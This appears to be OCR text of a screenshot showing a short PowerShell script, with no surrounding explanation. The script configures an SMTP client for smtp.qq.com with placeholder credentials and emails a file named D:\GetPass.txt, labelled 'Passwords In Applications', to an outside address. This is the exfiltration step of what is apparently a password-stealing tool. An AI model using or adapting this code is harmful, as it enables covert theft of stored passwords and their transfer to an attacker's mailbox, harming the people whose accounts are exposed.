
$SMTPServer = 'smtp.qq.com'

$SMTPInfo = New-Object 
Net.Mail.SmtpClient($SmtpServer, 587)

$SMTPInfo.EnableSsl = $true

$SMTPInfo.Credentials = New-Object 
System.Net.NetworkCredential('username', 
'password');

$ReportEmail = New-Object 
System.Net.Mail.MailMessage

$ReportEmail.From = 'email-address'

$ReportEmail.To.Add('To-address')

$ReportEmail.Subject = 'GetPass'

$ReportEmail.Body = 'Passwords In Applications' 

$ReportEmail.Attachments.Add('D:\GetPass.txt')

$SMTPInfo.Send($ReportEmail)
